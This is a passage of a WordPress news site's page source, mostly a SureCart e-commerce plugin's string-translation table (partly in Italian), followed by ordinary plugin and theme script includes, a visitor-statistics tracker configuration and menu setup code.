Hanoi":[],"(GMT+07:00) Bangkok":[],"(GMT+06:30) Rangoon":[],"(GMT+06:00) Urumqi":[],"(GMT+06:00) Dhaka":[],"(GMT+06:00) Astana":[],"(GMT+06:00) Almaty":[],"(GMT+05:45) Kathmandu":[],"(GMT+05:30) Sri Jayawardenepura":[],"(GMT+05:30) New Delhi":[],"(GMT+05:30) Mumbai":[],"(GMT+05:30) Kolkata":[],"(GMT+05:30) Chennai":[],"(GMT+05:00) Tashkent":[],"(GMT+05:00) Karachi":[],"(GMT+05:00) Islamabad":[],"(GMT+05:00) Ekaterinburg":[],"(GMT+04:30) Kabul":[],"(GMT+04:00) Yerevan":[],"(GMT+04:00) Tbilisi":[],"(GMT+04:00) Samara":[],"(GMT+04:00) Muscat":[],"(GMT+04:00) Baku":[],"(GMT+04:00) Abu Dhabi":[],"(GMT+03:30) Tehran":[],"(GMT+03:00) Volgograd":[],"(GMT+03:00) St. Petersburg":[],"(GMT+03:00) Riyadh":[],"(GMT+03:00) Nairobi":[],"(GMT+03:00) Moscow":[],"(GMT+03:00) Minsk":[],"(GMT+03:00) Kuwait":[],"(GMT+03:00) Istanbul":[],"(GMT+03:00) Baghdad":[],"(GMT+02:00) Vilnius":[],"(GMT+02:00) Tallinn":[],"(GMT+02:00) Sofia":[],"(GMT+02:00) Riga":[],"(GMT+02:00) Pretoria":[],"(GMT+02:00) Kyiv":[],"(GMT+02:00) Kaliningrad":[],"(GMT+02:00) Jerusalem":[],"(GMT+02:00) Helsinki":[],"(GMT+02:00) Harare":[],"(GMT+02:00) Cairo":[],"(GMT+02:00) Bucharest":[],"(GMT+02:00) Athens":[],"(GMT+01:00) Zurich":[],"(GMT+01:00) Zagreb":[],"(GMT+01:00) West Central Africa":[],"(GMT+01:00) Warsaw":[],"(GMT+01:00) Vienna":[],"(GMT+01:00) Stockholm":[],"(GMT+01:00) Skopje":[],"(GMT+01:00) Sarajevo":[],"(GMT+01:00) Rome":[],"(GMT+01:00) Prague":[],"(GMT+01:00) Paris":[],"(GMT+01:00) Madrid":[],"(GMT+01:00) Ljubljana":[],"(GMT+01:00) Dublin":[],"(GMT+01:00) Copenhagen":[],"(GMT+01:00) Casablanca":[],"(GMT+01:00) Budapest":[],"(GMT+01:00) Brussels":[],"(GMT+01:00) Bratislava":[],"(GMT+01:00) Bern":[],"(GMT+01:00) Berlin":[],"(GMT+01:00) Belgrade":[],"(GMT+01:00) Amsterdam":[],"(GMT+00:00) UTC":[],"(GMT+00:00) Monrovia":[],"(GMT+00:00) London":[],"(GMT+00:00) Lisbon":[],"(GMT+00:00) Edinburgh":[],"(GMT-01:00) Cape Verde Is.":[],"(GMT-01:00) Azores":[],"(GMT-02:00) Mid-Atlantic":[],"(GMT-03:00) Montevideo":[],"(GMT-03:00) Greenland":[],"(GMT-03:00) Buenos Aires":[],"(GMT-03:00) Brasilia":[],"(GMT-03:30) Newfoundland":[],"(GMT-04:00) Santiago":[],"(GMT-04:00) Puerto Rico":[],"(GMT-04:00) La Paz":[],"(GMT-04:00) Georgetown":[],"(GMT-04:00) Caracas":[],"(GMT-04:00) Atlantic Time (Canada)":[],"(GMT-05:00) Quito":[],"(GMT-05:00) Lima":[],"(GMT-05:00) Bogota":[],"(GMT-06:00) Saskatchewan":[],"(GMT-06:00) Monterrey":[],"(GMT-06:00) Mexico City":[],"(GMT-06:00) Guadalajara":[],"(GMT-06:00) Central America":[],"(GMT-07:00) Mazatlan":[],"(GMT-07:00) Chihuahua":[],"(GMT-08:00) Tijuana":[],"(GMT-11:00) Midway Island":[],"(GMT-11:00) American Samoa":[],"(GMT-12:00) International Date Line West":[],"(GMT-05:00) Indiana (East)":[],"(GMT-05:00) Eastern Time (US & Canada)":[],"(GMT-05:00) America\/Kentucky\/Monticello":[],"(GMT-05:00) America\/Kentucky\/Louisville":[],"(GMT-05:00) America\/Indiana\/Winamac":[],"(GMT-05:00) America\/Indiana\/Vincennes":[],"(GMT-05:00) America\/Indiana\/Vevay":[],"(GMT-05:00) America\/Indiana\/Petersburg":[],"(GMT-05:00) America\/Indiana\/Marengo":[],"(GMT-05:00) America\/Detroit":[],"(GMT-06:00) Central Time (US & Canada)":[],"(GMT-06:00) America\/North_Dakota\/New_Salem":[],"(GMT-06:00) America\/North_Dakota\/Center":[],"(GMT-06:00) America\/North_Dakota\/Beulah":[],"(GMT-06:00) America\/Menominee":[],"(GMT-06:00) America\/Indiana\/Tell_City":[],"(GMT-06:00) America\/Indiana\/Knox":[],"(GMT-07:00) Mountain Time (US & Canada)":[],"(GMT-07:00) Arizona":[],"(GMT-07:00) America\/Boise":[],"(GMT-08:00) Pacific Time (US & Canada)":[],"(GMT-09:00) America\/Yakutat":[],"(GMT-09:00) America\/Sitka":[],"(GMT-09:00) America\/Nome":[],"(GMT-09:00) America\/Metlakatla":[],"(GMT-09:00) America\/Anchorage":[],"(GMT-09:00) Alaska":[],"(GMT-10:00) Hawaii":[],"(GMT-10:00) America\/Adak":[],"%s = human-readable time difference\u0004%s ago":[],"This is outside the allowed amount.":[],"max count reached":[],"must be at least 12 hours between emails":[],"must be less than 1 week":[],"must be 15 minutes or more":[],"Only one active abandoned checkout is allowed at a time":[],"It is not a valid hex color.":[],"It is not valid or enabled.":[],"It is expired.":[],"It does not match parent currency.":[],"It is archived.":[],"Must be even":[],"Must be odd":[],"Wrong length.":[],"Must be smaller.":[],"Must be larger.":[],"Too short.":[],"Too long.":[],"Must be accepted.":[],"This doesn't match":[],"This is reserved.":[],"This is not included in the list.":[],"Validation failed":[],"Must be an integer":[],"Not a number":[],"Not found.":[],"Must be blank":[],"Can't be blank.":[],"Can't be empty.":[],"There were some validation errors.":[],"Invalid.":[],"%s is no longer purchasable.":[],"%s is too high.":[],"%s is not available with subscriptions.":[],"%s must be a number.":[],"%s can't be blank.":[],"This email is already in use.":[],"The quantity returned is greater than the quantity fulfilled.":[],"The currency of this product's price is different from the store currency.":[],"This product is no longer available for purchase.":[],"This product is out of stock.":[],"This amount is outside the allowed amount.":[],"You have exceeded the purchase limit for this product.":[],"This payment method cannot be deleted because there are no other valid or reusable saved payment methods available.":[],"This payment method is not valid or reusable.":[],"This coupon is not applicable to this subscription.":[],"The minimum amount must be a number.":[],"The minimum amount must be greater than or equal to zero.":[],"The maximum amount must be a number.":[],"The maximum amount must be greater than or equal to the minimum amount.":[],"The minimum weight must be a number.":[],"The minimum weight must be greater than or equal to zero.":[],"The maximum weight must be a number.":[],"The maximum weight must be greater than or equal to the minimum weight.":[],"The shipping method cannot be blank.":[],"The shipping weight unit is not valid.":[],"The shipping weight unit cannot be blank.":[],"The shipping rate type is not valid.":[],"The shipping rate type cannot be blank.":[],"The shipping method description is too long. Please enter a shorter description.":[],"The shipping method name is already in use.":[],"The shipping method name is too long. Please enter a shorter name.":[],"The shipping method name cannot be blank.":[],"The selected countries are not valid.":[],"The selected countries are already used in another shipping zone.":[],"The shipping zone name is too long. Please enter a shorter name.":[],"The shipping zone name is already in use.":[],"The shipping zone name cannot be blank.":[],"The shipping profile name is too long. Please enter a shorter name.":[],"The shipping profile name cannot be blank.":[],"The shipping method name is already in use .":[],"We don't currently ship to your address.":[],"This URL part is already taken. Please choose another URL part.":[],"The name cannot be blank.":[],"This name is already taken. Please choose another name.":[],"You have reached the maximum number of options for this product.":[],"This option name is already taken. Please use a different name.":[],"You have already requested a code in the last 60 seconds. Please wait before requesting again.":[],"This file type is not supported.":[],"You cannot delete this media item because it is currently being used.":[],"You cannot enable taxes unless a valid tax address is provided":[],"You cannot enable EU Micro Exemption if your address is outside of the EU.":[],"You are already collecting tax for this zone.":[],"The maximum price must be greater than the minimum price.":[],"The minimum price must be smaller.":[],"The maximum price must be smaller.":[],"This price is currently being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This product is no longer purchaseable.":[],"You can only apply this offer once.":[],"This prefix is too short. Please enter a longer prefix.":[],"This prefix is too long. Please enter a shorter prefix.":[],"Please double-check your prefix does not contain any spaces, underscores, dashes or special characters.":[],"This is not a valid coupon code":[],"This discount code does not apply to this currency.":[],"This coupon has expired.":[],"Your postal code is not valid.":[],"Failed to update. Please check for errors and try again.":[],"This coupon code is invalid.":[],"The prices in this checkout session have changed. Please recheck it before submitting again.":[],"Please enter a valid tax number.":[],"Please add a valid address with necessary shipping information.":[],"The product image must be an image.":[],"This product has prices that are currently being used. Please archive the product instead if it is not already archived.":[],"There are no processors to make the payment. Please contact us for assistance.":[],"This promotion code already exists. Please archive the old code or use a different code.":[],"A price with this currency and recurring interval already exists. Please create a new product to create this price.":[],"The compare at price must be greater than the price.":[],"The price cannot be blank.":[],"You cannot add a one-time product to a subscription.":[],"The payment method is not valid (chargeable fingerprint blank). Please double-check it and try again.":[],"This payment method cannot be used for subscriptions.":["Questo metodo di pagamento non pu\u00f2 essere utilizzato per gli abbonamenti."],"The refund amount is greater than the refundable amount.":[],"This download cannot be removed or archived when it is set as the current release.":[],"Please select a customer.":[],"This coupon is not valid. Please double-check it and try again.":[],"Please fill out your address.":[],"One of these products is no longer purchaseable.":["Uno di questi prodotti non \u00e8 pi\u00f9 acquistabile."],"Please add at least one product.":[],"Invalid Checkout":[],"Invalid promotion code.":[],"The price is already being used in subscriptions or checkout sessions. Please archive the price and create another one.":[],"This coupon is for a different currency and cannot be applied.":[],"Failed to save coupon.":[],"Could not complete the request. Please try again.":[],"Repeat payment":[],"Pay what you want":[],"Amount":[],"Percent Off":[],"Amount Off":[],"Promotion code":[],"Error.":[],"You must spend at least %s to use this coupon.":[],"You must enter a quantity greater than or equal to %s":[],"The product is out of stock. Please remove it from your cart.":[],"You must enter an amount between %1$s and %2$s":[],"%s is invalid.":[],"Zambian Kwacha":[],"Yemeni Rial":[],"West African Cfa Franc":[],"Vietnamese \u0110\u1ed3ng":[],"Vanuatu Vatu":[],"Uzbekistan Som":[],"Uruguayan Peso":[],"United States Dollar":[],"United Arab Emirates Dirham":[],"Ukrainian Hryvnia":[],"Ugandan Shilling":[],"Turkish Lira":[],"Trinidad and Tobago Dollar":[],"Tongan Pa\u02bbanga":[],"Thai Baht":[],"Tanzanian Shilling":[],"Tajikistani Somoni":[],"S\u00e3o Tom\u00e9 and Pr\u00edncipe Dobra":[],"Swiss Franc":[],"Swedish Krona":[],"Swazi Lilangeni":[],"Surinamese Dollar":[],"Sri Lankan Rupee":[],"South Korean Won":[],"South African Rand":[],"Somali Shilling":[],"Solomon Islands Dollar":[],"Singapore Dollar":[],"Sierra Leonean Leone":[],"Seychellois Rupee":[],"Serbian Dinar":[],"Saudi Riyal":[],"Samoan Tala":[],"Saint Helenian Pound":[],"Rwandan Franc":[],"Russian Ruble":[],"Romanian Leu":[],"Qatari Riyal":[],"Polish Z\u0142oty":[],"Philippine Peso":[],"Peruvian Sol":[],"Paraguayan Guaran\u00ed":[],"Papua New Guinean Kina":[],"Panamanian Balboa":[],"Pakistani Rupee":[],"Norwegian Krone":[],"Nigerian Naira":[],"Nicaraguan C\u00f3rdoba":[],"New Zealand Dollar":[],"New Taiwan Dollar":[],"Netherlands Antillean Gulden":[],"Nepalese Rupee":[],"Namibian Dollar":[],"Myanmar Kyat":[],"Mozambican Metical":[],"Moroccan Dirham":[],"Mongolian T\u00f6gr\u00f6g":[],"Moldovan Leu":[],"Mexican Peso":[],"Mauritian Rupee":[],"Mauritanian Ouguiya":[],"Maldivian Rufiyaa":[],"Malaysian Ringgit":[],"Malawian Kwacha":[],"Macedonian Denar":[],"Macanese Pataca":[],"Liberian Dollar":[],"Lesotho Loti":[],"Lebanese Pound":[],"Lao Kip":[],"Kyrgyzstani Som":[],"Kenyan Shilling":[],"Kazakhstani Tenge":[],"Japanese Yen":[],"Jamaican Dollar":[],"Israeli New Sheqel":[],"Indonesian Rupiah":[],"Indian Rupee":[],"Icelandic Kr\u00f3na":[],"Hungarian Forint":[],"Hong Kong Dollar":[],"Honduran Lempira":[],"Haitian Gourde":[],"Guyanese Dollar":[],"Guinean Franc":[],"Guatemalan Quetzal":[],"Gibraltar Pound":[],"Georgian Lari":[],"Gambian Dalasi":[],"Fijian Dollar":[],"Falkland Pound":[],"Euro":[],"Ethiopian Birr":[],"Egyptian Pound":[],"East Caribbean Dollar":[],"Dominican Peso":[],"Djiboutian Franc":[],"Danish Krone":[],"Czech Koruna":[],"Croatian Kuna":[],"Costa Rican Col\u00f3n":[],"Congolese Franc":[],"Comorian Franc":[],"Colombian Peso":[],"Chinese Renminbi Yuan":[],"Chilean Peso":[],"Cfp Franc":[],"Central African Cfa Franc":[],"Cayman Islands Dollar":[],"Cape Verdean Escudo":[],"Canadian Dollar":[],"Cambodian Riel":[],"Burundian Franc":[],"Bulgarian Lev":[],"Brunei Dollar":[],"British Pound":[],"Brazilian Real":[],"Botswana Pula":[],"Bosnia and Herzegovina Convertible Mark":[],"Bolivian Boliviano":[],"Bermudian Dollar":[],"Belize Dollar":[],"Belarusian Ruble":[],"Barbadian Dollar":[],"Bangladeshi Taka":[],"Bahamian Dollar":[],"Azerbaijani Manat":[],"Australian Dollar":[],"Aruban Florin":[],"Armenian Dram":[],"Argentine Peso":[],"Angolan Kwanza":[],"Algerian Dinar":[],"Albanian Lek":[],"No theme is defined for this template.":[],"Display all individual product collections content unless a custom template has been applied.":[],"Display all individual product collections unless a custom template has been applied.":[],"Template name\u0004Product Collections":[],"Template name\u0004SureCart Product Collections":[],"Display all individual products content unless a custom template has been applied.":[],"Display all individual products unless a custom template has been applied.":[],"Template name\u0004Products":[],"Template name\u0004SureCart Products":[],"Your email and cart are saved so we can send email reminders about this order.":[],"collection-page-slug\u0004collections":[],"product-page-slug\u0004products":[],"buy-page-slug\u0004buy":["acquista"],"Enter a custom base to use. A base must be set or WordPress will use default instead.":["Inserisci una base personalizzata da utilizzare. \u00c8 necessario impostare una base o WordPress utilizzer\u00e0 quella predefinita al suo posto."],"Custom base":["Base personalizzata"],"Product Collections":[],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>collections<\/code> would make your product collection links like <code>%scollections\/sample-collection\/<\/code>.":[],"SureCart Product Collection Permalinks":[],"If you like, you may enter custom structures for your instant checkout URLs here. For example, using <code>buy<\/code> would make your product buy links like <code>%sbuy\/sample-product\/<\/code>.":[],"SureCart Instant Checkout Permalinks":[],"Shop":[],"Default":["Default"],"If you like, you may enter custom structures for your product page URLs here. For example, using <code>products<\/code> would make your product buy links like <code>%sproducts\/sample-product\/<\/code>.":[],"SureCart Product Permalinks":[],"The associated tax zone.":[],"The associated tax identifier.":[],"The associated EU tax identifier.":[],"The associated Canadian tax identifier.":[],"If set to true taxes will be automatically calculated.":[],"If set to true VAT taxes will be calculated for all EU countries.":[],"If set to true VAT taxes will be calculated using the account's home country VAT rate.":[],"If set to true GST taxes will be calculated for all Canadian provinces.":[],"Upgrade behavior. Either pending or immediate.":[],"Downgrade behavior. Either pending or immediate.":[],"Cancel behavior. Either pending or immediate.":[],"Payment retry window in weeks.":[],"The start of the date range to query.":[],"The interval to group statistics on \u2013 one of hour, day, week, month, or year.":[],"The end of the date range to query.":[],"Only return objects that have this currency. If not set, this will fallback to the account's default currency.":[],"Whether or not shipping is enabled":[],"Type of object (Settings)":[],"Sorry, you are not allowed to edit products.":[],"Only return objects that belong to the given product collections.":[],"Only return objects that belong to the given product groups.":[],"Only return products that are recurring or not recurring (one time).":[],"Top level metrics for the product.":[],"Stored product metadata":[],"Files attached to the product.":[],"A limit on the number of records returned":["Un limite al numero di record restituiti"],"Sorry, you are not allowed to edit product collections.":[],"Only return objects that belong to the given products.":[],"Ensure result set excludes specific IDs.":[],"The query to be used for full text search of this collection.":[],"Only return prices that allow ad hoc amounts or not.":[],"Whether to get archived products or not.":[],"The content for the object.":[],"The terms of service link that is shown to customers on the customer portal.":[],"Whether or not customers can change subscription quantities from the customer portal.":[],"Whether or not customers can make subscription changes from the customer portal.":[],"Whether or not customers can cancel subscriptions from the customer portal.":[],"The type of number to use for orders \u2013 one of sequential or token.":[],"The prefix that is added to all order numbers. Must be between 3-12 characters and only include letters.":[],"The default memo that is shown on all order statements (i.e. invoices and receipts).":[],"The default footer that is shown on all order statements (i.e. invoices and receipts).":[],"Password":[],"The model to get integration providers for.":[],"The SureCart model id.":[],"The SureCart model name.":[],"Dry run the sync.":[],"Run any purchase syncing actions.":[],"Create the WordPress user.":[],"The reply-to email address to use when sending emails to customers.":[],"The language that will be used for all customer notifications. Current available locales are de, en, es, and fr.":[],"The from name to use when sending emails to customers.":[],"If set to true refund emails will be sent to customers.":[],"If set to true subscription dunning emails will be sent to customers.":[],"If set to true order confirmation emails will be sent to customers.":[],"If set to true abandonded order reminder emails will be sent to customers.":[],"Form ID is invalid.":[],"Form ID is required.":[],"The discount for the session.":[],"The line items for the session.":[],"The customer for the session.":[],"The customer id for the order.":[],"Metadata for the order.":[],"The currency for the session.":[],"Login":[],"The UUID of the price.":[],"The priority of this bump in relation to other bumps. Must be in the range of 1 - 5.":[],"Percent that will be taken off line items associated with this bump.":[],"A name for this upsell that will be visible to customers. If empty, the product name will be used.":[],"The conditions that will filter this bump to be recommeneded. Accepted keys are price_ids, product_ids, and product_group_ids with array values.":[],"Whether or not this bump is currently enabled and being shown to customers.":[],"Amount (in the currency of the price) that will be taken off line items associated with this bump.":[],"Type of object (bump)":[],"The default footer for invoices and receipts.":[],"The default memo for invoices and receipts.":[],"The associated address.":[],"The URL of the brand logo.":[],"The website that will be shown to customers for support, on invoices, etc.":[],"The phone number that will be shown to customers for support, on invoices, etc.":[],"The email address that will be shown to customers for support, on invoices, etc.":[],"The brand color.":[],"Determines whether the pattern is visible in inserter.":[],"The pattern content.":[],"The pattern keywords.":[],"The pattern category slugs.":[],"Block types that the pattern is intended to be used with.":[],"The pattern viewport width for inserter preview.":[],"The pattern detailed description.":[],"The pattern title, in human readable format.":[],"The pattern name.":[],"Sorry, you are not allowed to view the registered form patterns.":[],"A limit on the number of items to be returned, between 1 and 100.":[],"The page of items you want returned.":[],"The UUID of the license.":[],"The name of this activation.":[],"The unique identifier for this activation. For example a URL, a machine fingerprint, etc.":[],"Connected processors":[],"Owner data.":[],"The default currency for the account.":[],"The name of the account.":[],"Created at timestamp":[],"Type of object (Account)":[],"This customer's most recent checkout that has been abandoned.":[],"The customer for the checkout.":[],"The checkout id for the checkout.":[],"The current status of this abandonded checkout, which can be one of not_notified, notified, or recovered.":[],"The current notification status for this abandonded checkout, which can be one of not_sent, scheduled, or sent.":[],"Unique identifier for the object.":[],"Invalid API token.":["Token API non valido."],"Please connect your site to SureCart.":["Si prega di collegare il vostro sito a SureCart."],"SureCart Customer":[],"SureCart Shop Worker":[],"SureCart Accountant":[],"SureCart Shop Manager":[],"This user is already linked to a customer.":[],"You have already set up your store.":[],"No customer ID or email provided.":[],"Something is wrong with the provided link.":[],"You do not have permission do this.":[],"Your session expired - please try again.":[],"Add the user role of the user who purchased the product.":[],"Add User Role":[],"Add WordPress User Role":[],"Enable access to a TutorLMS course.":[],"TutorLMS Course":[],"Custom amount":[],"This trigger will be fired when a subscription plan is changed to something else.":[],"Subscription plan changed":[],"This trigger will be fired when a subscription cancels after failed payment or by customer request, or when the purchase is manually revoked by the merchant.":[],"Product purchase is revoked or subscription cancels":[],"This trigger will be fired when a purchase is unrevoked.":[],"Admin unrevokes a purchase":[],"This trigger will be fired when someone first purchases a product.":[],"Product or subscription is purchased":[],"SureCart eCommerce Platform":[],"SureCart product object":[],"A specific product name.":[],"Product Name":[],"A specific product id.":[],"Product ID":[],"Product":[],"Previous Product ID":[],"Enable access to a MemberPress membership.":[],"Membership Access":[],"MemberPress Membership":[],"Enable access to a LifterLMS course.":[],"LifterLMS Course":[],"LearnDash Group":[],"Enable access to a LearnDash group.":[],"LearnDash Groups":[],"Enable access to a LearnDash course.":[],"Course Access":[],"LearnDash Course":[],"Create New Form":[],"Edit Form":[],"Select Form":[],"Enable access to a BuddyBoss Group.":[],"Group Access":[],"BuddyBoss Group":[],"Create":[],"Settings":[],"Select a form":[],"SureCart Form":[],"Method '%s' not implemented. Must be overridden in subclass.":[],"Page title\u0004Dashboard":[],"Page slug\u0004customer-dashboard":[],"Page title\u0004Thank you!":[],"Page slug\u0004order-confirmation":[],"Page title\u0004Checkout":[],"Page slug\u0004checkout":[],"Form title\u0004Checkout":[],"Form slug\u0004checkout":[],"SureCart Webhook Creation Error":[],"This user could not be found.":[],"Downloads":["Downloads"],"Plans":["Piani"],"Dashboard":[],"Billing":["Fatturazione"],"Account":["Account"],"I agree to %1$1s's %2$2sPrivacy Policy%3$3s":["Acconsento alla %1$1s %2$2sPrivacy Policy%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s":["Acconsento ai %1$1s %2$2sTermini%3$3s"],"I agree to %1$1s's %2$2sTerms%3$3s and %4$4sPrivacy Policy%5$5s":["Acconsento ai %1$1s %2$2sTermini%3$3s e alla %4$4sPrivacy Policy%5$5s"],"Edit Product":["Modifica prodotto"],"Invalid verification code":[],"The user could not be found.":[],"The integration has been removed or is unavailable.":[],"Not Found":[],"This product is not available for purchase.":["Questo prodotto non \u00e8 disponibile per l'acquisto."],"This product is invalid.":["Questo prodotto non \u00e8 valido."],"Spam check failed. Please try again.":[],"The username <strong>%s<\/strong> is not registered on this site. If you are unsure of your username, try your email address instead.":[],"There is no account with that username or email address.":[],"Test":["Test"],"Edit Subscription":[],"%1d%% off":[],"year":[],"%d year":[],"month":[],"%d month":[],"week":[],"%d week":[],"day":[],"%d day":[],"No Product":[],"for":[],"(one time)":[],"None":[],"Remaining Payments":[],"Past Due":["Scaduto"],"Trialing":["Prova"],"Search Subscriptions":[],"Advanced":[],"Connection":[],"Data Export":[],"Payment Processors":["Metodi Di Pagamento"],"Taxes":[],"Subscription Saver":["Salvataggio Abbonamento"],"Subscriptions":[],"Notifications":[],"Abandoned Checkout":[],"Orders & Receipts":[],"Design & Branding":[],"All Product Collections":[],"Filter by Product Collection":[],"Filter":[],"Draft":["Bozza"],"Published":["Pubblicato"]," and %d other price.":["e %d altro prezzo","e %d altri prezzi"],"Free":["Gratuito"],"Name your own price":[],"No products found.":[],"%d Available":[],"Featured":["In Evidenza"],"Product Page":[],"Collections":[],"Quantity":["Quantit\u00e0"],"View Product":["Visualizza prodotto"],"Live":[],"Search Orders":[],"View":[],"Edit Product Collection":[],"Description":["Descrizione"],"Products":[],"View Collection":[],"Orders":[],"Delivered":[],"Partially Shipped":[],"Shipped":[],"Not Shipped":[],"All Shipment Statuses":[],"Filter by shipment":[],"Partially Fulfilled":[],"Fulfilled":[],"Unfulfilled":[],"All Fulfillments":[],"Filter by fulfillment":[],"Paypal is taking a closer look at this payment. It\u2019s required for some payments and normally takes up to 3 business days.":[],"Checkout":[],"Type":[],"Integrations":[],"Shipping":[],"Fulfillment":[],"Order":[],"Canceled":[],"Failed":[],"Processing":[],"Paid":[],"Invalid API Token":[],"Inactive":[],"Revoked":[],"No licenses found.":[],"Purchase":[],"Key":[],"Licenses":[],"Invoices":[],"Refunded":[],"Method":[],"Status":[],"Invoice":[],"Search Invoices":[],"Toggle Product Archive":[],"Are you sure you want to archive this product? This will be unavailable for purchase.":[],"Are you sure you want to restore this product? This will be be available to purchase.":[],"No price":[],"No customers found.":[],"Created":[],"Email":[],"Customers":[],"Move to Trash":[],"Delete permanently":[],"comment\u0004Not spam":[],"Restore":[],"comment\u0004Mark as spam":[],"Approve":[],"Unapprove":[],"Toggle Coupon Archive":[],"Are you sure you want to archive this coupon? This will be unavailable for purchase.":[],"Are you sure you want to restore this coupon? This will be be available to purchase.":[],"Archive":[],"Un-Archive":[],"+ %d more":[],"No code specified":[],"Expired":[],"Once":[],"For %d months":[],"Forever":[],"No discount.":[],"%d%% off":[],"Valid until %s":[],"Usage":[],"Code":[],"Search Coupons":[],"Coupons":[],"Coupon Applied":["Codice Sconto Applicato"],"Saved":["Salvato"],"View Customer":[],"No name provided":[],"No cancellation acts.":["Nessuna azione di cancellazione."],"All Cancellation Attempts":["Tutti i Tentativi di Cancellazione"],"No product":[],"Plan Status":["Stato del Piano"],"Comment":["Commento"],"Cancellation Reason":["Ragione dell'annullamento"],"Plan":[],"Customer":[],"Subscription Saver & Insights":["Statiche Abbonamenti Recuperati"],"Edit":[],"Updated":[],"One-Time":[],"Subscription":[],"No order bumps found.":[],"Select comment":[],"Price":[],"Name":[],"Archived":[],"Active":[],"Product restored.":[],"Product archived.":[],"Bumps":[],"Abandoned Checkouts":[],"View Checkout":[],"By %s":[],"Edit Order":[],"Recovered Before Email Was Sent":["Recuperato Prima che l'Email Fosse Inviata"],"Recovered":[],"Abandoned":[],"Email Sent":[],"Total":[],"Recovery Status":[],"Email Status":[],"Date":[],"Placed By":[],"Search Abanonded Orders":[],"Not Scheduled":[],"Sent":[],"Scheduled":[],"All":["Tutti"],"Cart":[],"Checkout Form":[],"SureCart is syncing customers in the background. The process may take a little while, so please be patient.":[],"SureCart customer sync in progress":[],"Cart title\u0004Cart":[],"Cart slug\u0004cart":[],"SureCart Webhook Registration Error":[],"https:\/\/surecart.com":[],"A simple yet powerful headless e-commerce platform designed to grow your business with effortlessly selling online.":[],"https:\/\/surecart.com\/":[],"SureCart":[]}}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/surecart/dist/components/static-loader.js?ver=c588f0555cdc032c647e-3.13.1" id="surecart-components-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/scripts/public.js?ver=1.0" id="ibn-public-js-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/www.italynews.it\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":110164,"search_query":"","signature":"52842e59c33354988b5c229cbb57f8ca","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":110164,"search_query":"","signature":"52842e59c33354988b5c229cbb57f8ca","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https:\/\/www.italynews.it\/wp-admin\/admin-ajax.php?action=wp_statistics_custom_event&nonce=d62766f4b0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.3" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script defer type="text/javascript" src="https://www.italynews.it/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696636483" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>
<script type="text/javascript" src="https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->
<script>
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_1';
tdbMenuItem.jqueryObj = jQuery('.tdi_1');
tdbMenuItem.isMegaMenuParentPos = true;
tdbMenuItem.megaMenuLoadType = '';
tdbMenu.addItem(tdbMenuItem);
});
/* global jQuery:{} */
jQuery(document).ready( function () {
var tdbMenuItem = new tdbMenu.item();
tdbMenuItem.blockUid = 'tdi_4';
tdbMenuItem.jqueryObj = jQuery('.tdi_4');
tdbMenuItem.isMegaMenuFull = true;
